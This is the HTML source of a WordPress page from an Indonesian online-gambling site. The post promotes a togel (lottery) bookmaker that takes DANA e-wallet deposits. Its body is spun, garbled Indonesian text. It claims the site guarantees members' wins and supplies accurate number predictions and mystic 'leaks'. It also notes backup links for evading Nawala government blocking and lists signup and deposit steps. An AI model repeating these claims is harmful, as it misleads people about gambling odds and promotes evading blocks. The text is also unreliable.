var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/2880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=2880' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2880 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2880" class="post-2880 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Sanggau</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa-siapa saja beberapa betaruh saat ini pastinya dapat peroleh pelayanan main judi paling sederhana serta amat dapat dihandalkan  baik. Beberapa pengagum judi tentu dapat merasai keamanan serta kehebohan taruhan tiap-tiap hari melalui cara sangat sederhana dan sangat bagus. Siapa saja pastinya dapat peroleh semua servis permainan apa pun terhitung antara lainnya ialah judi togel online.</p>
<p>Metode bermain ringan serta membahagiakan dapat pemain temukan lewat lajur online. oleh karena itu, pemain penting masuk di salah satunya web-site judi sah paling dipercaya maka dari itu dapat temukan layanan optimal yang semakin lebih efisien dan pastinya dapat dihandalkan  benar-benar unggul. Tiap-tiap pemain bakal merasakan beberapa serunya serta ketenteraman tidak sama dengan melakukan taruhan togel terpercaya serta terbaik. Lewat opsi website judi online terpercaya serta terbaik ini karenanya pastinya akan sanngat dapat dihandalkan dalam mainkan taruhan togel dimanapun serta setiap waktu.</p>
<p>Dengan dapat pilih sebuah blog judi unggulan terpercaya dan terbaik tentu banyak betaruh dapat rasakan serunya tidak sama dengan cara lebih nyaman dan aman. Siapa-siapa saja pastilah dapat mengerjakan semua ragam perjudian bagus yang jauh makin terkesan tiap harinya. Hanya cukup masuk di satu diantaranya situs togel BO deposit dana terbbaik dan dapat dipercaya 2023 karenanya pemain bakal temukan pelayanan terunggul bermain judi togel dengan benar-benar optimal.</p>
<h2>Mengapa Menunjuk Situs Togel Sah BO Deposit Dana Dapat dipercaya 2023?</h2>
<p>Memastikan sesuatu alternatif blog judi terpilih serta dapat diakui ialah satu kewajiban yang perlu diusahakan tiap bettor utamanya yaitu pemain pemula. Pastinya betaruh dapat peroleh semua servis terbaik sebagai keperluannya jadi soal ini akan menggembirakan buat banyak betaruh dalam mengerjakan bermacam serunya dan keluasaan taruhan buat siapa-siapa saja. Yang lebih sederhana serta luar biasa sekali jadi pemain pastilah dapat temukan keamanan serta serunya taruhan dengan cara bertambah aman dan efektif.</p>
<p>Buat dapat peroleh alternatif terpilih website judi togel, pastinya penting buat anda sekaligus bisa pilih situs dapat dipercaya, contohnya situs BO deposit dana yang telah berpredikat sah karena itu bisa diakui  baik. Akan halnya blog resmi ini merupakan telah mempunyai lisensi yang diberi sebuah Instansi judi karenanya dapat dipercaya  baik. Menunjuk situs dapat dipercaya ini yakni sesuatu hal utama dikarenakan beberapa argumen adalah:</p>
<h2>Web resmi sudah memiliki lisensi</h2>
<p>Web-site judi bisa dipercaya ini yakni sesuatu broker judi memiliki lisensi ialah telah sah serta mendapati lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Karena itu web-site ini udah diakui buka server permainan togel online serta mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Memiliki pengalaman lama kian profesional</h2>
<p>Situs pastilah punya pengalaman cukuplah lama beberapa tahun terus bekerja memberi servis judi togel karenanya bertambah profesional pastinya kian profesional dalam memberinya layanan judi togel terlebih terus-menerus kasih up-date dan up-grade untuk semuanya servis yang dikasihkan.</p>
<h2>Sanggup jamin kemenangan anggota</h2>
<p>Situs pasti dapat menanggung kemenangan semua anggota judi karena bisa beri service togel yang komplet dengan semua data yang tepat dapat dipercaya. Karena itu dengan tidak ada penipuan atau kecurangan betul-betul sudah pasti dapat kasih agunan kemenangan buat siapa saja.</p>
<h2>Menang berapa saja pastinya berbayar</h2>
<p>Tiap pemain pasti selalu mendapat pembayaran yang optimal serta paling dipercaya terlebih buat kemenangan dapat digapai pemain. Menang berapa saja dalam permainan togel sampai sampai juta-an karenanya nyata berbayar dengan cara riil dan dibayarkan lunas tanpa potongan.</p>
<h2>Berikut Ini Kelebihan Inti Situs Sah BO Deposit Dana Bisa dipercaya 2023</h2>
<p>Pilih serta masuk Bersama suatu blog judi terpercaya serta terbaik yakni satu hal luar biasa yang amat membahagiakan maka dari itu bikin pemain dapat peroleh layanan yang terbaik maka dari itu ini bisa kasih layanan optimal yang bisa dipercaya dalam taruhan. Waktu anda dapat peroleh opsi web resmi BO deposit dana terpercaya serta terbaik, karena itu pastinya membuat anda bertambah suka tiap harinya. Pastinya terdapat banyak keunggulan atau kelebihannya yang utama memutuskan serta masuk Bersama situs bisa dipercaya ini, antara lain yaitu:</p>
<h2>Keluasaan akses 24 jam servis terpilih</h2>
<p>Pemain pasti dapat peroleh keringanan akses sehari-harinya dengan service 24 jam dari pagi sampai malam hari. Tentu, lewat service full-time ini jadi tidak ada Batas waktu apapun itu hingga bikin pemain simpel kontak situs serta login situs. Dengan service maksimum 24 jam jadi juga dibantu  ada CS terunggul serta dapat dihandalkan dalam memberikan tanggapan yang ramah, lantas memberinya pedoman atua petunjuk main dan jalan keluar untuk persoalan apa saja.</p>
<h2>Permainan togel pasaran dan taruhan terkomplet</h2>
<p>Amat unggul dan pastilah memberi kepuasan karena itu perjudian togel pastinya bisa dimainkan  metode simpel serta sangatlah dapat dihandalkan  baik. Bermain judi togel bakal sangat terasa memberi kepuasan Bersama situs bisa dipercaya ini dikarenakan terus-menerus kasih service yang paling lenggkap terpenting untuk alternatif pasaran togel komplet salah satunya yakni Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse serta yang lain.</p>
<p>Kecuali peroleh pasaran togel terkomplet pasti pemain ringan peroleh kemenangan karena ada beberapa model taruhan terkomplet yang disiapkan karenanya bisa membantu pemain untuk menang, salah satunya merupakan:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Menyiapkan data dan info togel presisi</h2>
<p>Kelebihan seterusnya yang benar-benar dipunyai situs BO deposit dana terpercaya dan terbaik ini ialah beri ketenteraman bermain judi togel dengan siapkan beragam data serta data togel. Karenanya lewat akses ringan serta service yang paling komplet ini tentu pemain dapat temukan data dan data presisi semisalnya merupakan:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Ramalan angka tepat<br />
Ramalan togel dewa bumi<br />
Bocoran serta mistis togel<br />
Erek erek ijtihad mimpi 00-99<br />
Buku tafsiran mimpi online<br />
Data angka shio dan buku shio.</p>
<h2>Modal kurang untung benar-benar berlimpah</h2>
<p>Kelebihan selanjutnya yang membikin pemain sering merasakan bahagia tentulah yaitu dengan memberi nilai sedikitnya deposit yang  lebih rendah serta kurang adalah dengan sekurang-kurangnya deposit cuma IDR 10.000 saja dan sekurang-kurangnya bet yang semakin lebih murah 100 perak maka dapat benar-benar irit untuk pemain dan memberi keuntungan khususnya Sewaktu pemain dapat peroleh keuntungan berlimpah sampai juta-an.</p>
<p>Dengan permainkan taurhan togel pastilah bisa peroleh kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberikan hadiah kemenangan yang tinggi dengan keuntungan capai 10 juta dan 100 juta rupiah. Karenanya pemain benar-benar untung sebab dapat juga temukan bonus menarik yang lain jelas dapat menambahkan pemasukan pemain. Antara bonus itu contohnya yang bisa diberi yaitu:</p>
<p>Bonus new peserta<br />
Bonus deposit harian anggota<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Disc. permainan togel online<br />
Sejumlah momen menarik dan hadiah lainnnya.</p>
<h2>Jamin keamanan semua anggota</h2>
<p>Tiap-tiap pemain pastinya dapat terasa lebih nyaman serta aman lantaran situs dapat melindungi keamanan semua anggotanya. Oleh karena ada sistim atau engine yang paling oke sudah pasti situs bisa beri agunan keamanan seluruh anggota terpenting untuk seluruhnya pribadi pemain maka bisa terbangun sanga aman sebelumnya tidak pernah dibongkar pada siapa saja. Tentang hal teknik login begitu aman karena ada account peserta yang dibarengi sandi jadi pemain tak perlu resah sebab account anggota terbebas dari hacker serta penutupan.</p>
<p>Tidak hanya itu, situs sendiri siapkan sejumlah link preferensi serta ini berperan buat jaga keamanan site ini sendiri supaya terlepas dari Nawala dan bbentuk penyetopan yang lain. Pemain  tentulah dapat terhubung situs setiap saat dan sampai kapan saja dengan server selalu lancar sehari-hari sewaktu-waktu.</p>
<h2>Ketahui Langkah Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Melaksanakan perjudian togel menarik saat ini tentunya begitu memberikan keuntungan untuk siapa-siapa saja. Banyak pemain pasti dapat peroleh layanan terunggul Saat dapat memutuskan suatu website judi yang bisa dipercayai  baik. Buat dapat permainkan taruhan togel terpercaya serta terbaik tent pemain bisa melaksanakan taruhan Bersama website resmi togel BO deposit dana yang bisa diakui  baik.</p>
<p>Dengan memutuskan serta masuk Bersama web resmi paling dipercaya 2023 ini jadi tentunya pemain dapat peroleh kesempatan menang terlebih kelapangan dalam mendapat perkiraan angka tepat tepat yang bisa menembus bandar dengan gampang. Buat bisa permainkan taruhan togel sudah pasti pemain butuh menyadari tutorial trik bermainnya. Dalam mainkan perjudian togel online ini pastinya pemain bisa mengira angka dengan cara tepat merupakan sama ataukah sama dengan hasilnya keluaran angka togel secara tepat adalah di pasaran yang di ikuti.</p>
<p>Seandainya pemain taruhan buat pasaran togel Singapore karenanya penting menerka angka keluaran togel Singapore secara tepat. Tentang hal apabila misalkan angka yang pemain pasang yaitu ada di keluaran togel Hongkong pasti pemain tidak dapat menang dikarenakan taruhan di pasaran togel Singapore. Mengenai keluaran angka togel ini yaitu terbagi dalam 4 angka yakni angka yang berturutan yakni dimulai dari angka AS, KOP, KEPALA dan paling akhir merupakan angka EKOR.</p>
<p>Dalam memperoleh keringanan buat memasangkan taruhan angka togel ini tentunya pemain perlu tentukan prakiraan angka amat tepat dan pemain bebas menunjuk type taruhan yang bakal dimainkanya, Akan halnya contohnya yakni:</p>
<h2>TOGEL 4D</h2>
<p>Langkah bermainnya dengan menduga angka dengan betul untuk seluruhnya keluaran angka togel ialah terdiri dalam 4 angka yang betul serta sama barisannya. Akan halnya apabila contohnya keluaran togel merupakan 6778 sudah pasti pemain penting mengira 6778 supaya dapat ditetapkan menang.</p>
<h2>TOGEL 3D</h2>
<p>Langkahnya yakni dengan menerka tiga angka yang tertera dihasil keluaran togel dan ke-3  anngka mesti pas dan sama posisinya. Jika umpamanya keluaran togel merupakan 9821 andaikata pemain menempatkan taruhannya untuk angka 812 jadi pemain tidak dapat dipastikan menang lantaran tak berurut, Akan halnya bila menduga 821 karena itu bisa dipastikan menang karena berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Tekniknya dengan mengira dua angka saja jadi kesempatan menang bertambah tinggi. Jika pemain penting menerka 2 angka dengan betul serta sama barisannya sesuai sama keluaran hasil togel. Apabila umpamanya keluaran togel merupakan 3298 pastinya pemain dikatakan menang jikalau dapat menduga di antara angka 32, 29 serta 98 ialah selaku dua angka depan, tengah dan belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Metode bermainnya yaitu dengan mengira 2D lebih dahulu di antara depan, tengah atau belakang maka pemain dapat memastikannya sebagai BESAR (50-99) atau sebagai KECIL (00-49). Mengenai perumpamaannya bila pemian memasangkan taruhannya untuk 2D depan jadi BESAR dan keluaran togel yang ada ialah 6711 pasti pemain bisa dipastikan menang dikarenakan angka depan yakni 67 yang mana tergolong antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Langkah bermain taruhan ini yaitu dengan cuman perlu mengira satu angka togel serta tipe angka itu dengan benar serta pas. Kalau misalkan pemain memasangkan taruhan buat angka 8 sebagai EKOR pada keluaran 4578 pastinya pemain bisa dikatakan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Metodenya yakni dengan cuman perlu menerka satu angka saja dengan benar dan pas ada pada dalam keluaran hasil angka togel, contohnya yaitu mengira angka 4 untuk keluaran hasil togel 8764.</p>
<h2>Berikut Ini Tutorial Teknik Bermain Judi Togel BO Deposit Dana 2023 Buat Pemula</h2>
<p>Ringan bermain buat siapa-siapa saja pastilah ditujukan untuk anda banyak penggila judi togel dapat memainkan dengan cara online. melalui cara simpel lewat sambungan internet karenanya sangatlah unggul serta simpel untuk dimainkan kapan pun dan dimana saja. Trik heboh serta mengenakkan mainkan taruhan togel sudah pasti bisa pemain merasai dengan dapat masuk di website judi sah bisa dipercaya. Siapa-siapa saja pastilah dapat taruhan dengan lebih maksimum dan begitu optimal dalam mendapat semua serunya taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa pecinta judi bisa memainkan taruhan togel yang makin lebih dahsyat dan pastinya dapat dipercaya tiap harinya. Trik simpel dalam menjalankan spekulasi togel ini pasti dapat dimainkan siapa-siapa saja serta pemain dapat peroleh keuntungan serta keamanan mengerjakan taruhan togel di web BO deposit dana sah bisa dipercaya cukup hanya dengan beberapa Cara adalah:</p>
<p>Pastikan akses internet Telah lancar dan konstan jadi lekas membuka link sah blog judi dan masuk website Home. anda dapat lekas peroleh atau click menu DAFTAR untuk mendapatkan suatu formulir.<br />
Isikan dulu form yang dikasihkan salah satunya yaitu nama pemain, nama Username dan sandi, alamat e-mail, nomor contact, nomor rekening serta tipe bank.<br />
Kirimkan semuanya data dan nantikan prosesnya cuman dua menit saja anda bakal lekas mendapat account peserta sah adalah Pemakai ID diikuti sandi.<br />
Lekas kerjakan login situs cukup click menu LOGIN lalu tambahkan account anda.<br />
Lekas bayarkan deposit dengan menunjuk menu DEPOSIT di web Home dan anda dapat temukan suatu slip pembayaran.<br />
Pastikan berapakah nilai uang untuk dikirimkan serta tentukan sistem bayar yakni dengan guanakan deposit DANA.<br />
Lekas membuka account DANA anda dan transfer uang sesuai sama dnegan nilai yang anda iktikad ke nomor arah yang diberi bandar, pasti seusai transfer uang jadi saldo account anda akan selekasnya berisi secara automatis.</p>
<p>Dengan Cara barusan tentulah anda bisa memainkan taruhan togel online beri keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/" title="23:28" rel="bookmark"><time class="entry-date" datetime="2023-05-02T23:28:23+07:00">02/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-batulicin/" rel="prev"><span class="meta-nav">&larr;</span> Berikut ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Batulicin</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kutai-kartanegara/" rel="next">Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Kutai Kartanegara <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2880' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/cara-mendaftar-dan-mulai-bermain-di-casino-online-gacor-2026/">Cara Mendaftar dan Mulai Bermain di Casino Online Gacor 2026 dengan Mudah dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/review-lengkap-casino-online-gacor-2026-game-bonus-dan-keamanan/">Review Lengkap Casino Online Gacor 2026: Fitur Game, Bonus Menarik, dan Keamanan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/strategi-bermain-di-casino-online-gacor-2026-agar-menang-besar/">Strategi Bermain di Casino Online Gacor 2026 Agar Menang Besar Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-terpercaya-situs-resmi-dan-bonus-terbesar/">Casino Online Gacor 2026 Terpercaya: Panduan Situs Resmi Dengan Bonus Terbesar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/tips-dan-trik-menang-di-casino-online-gacor-2026-untuk-pemula/">Tips Dan Trik Menang Di Casino Online Gacor 2026 Untuk Pemula yang Efektif</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
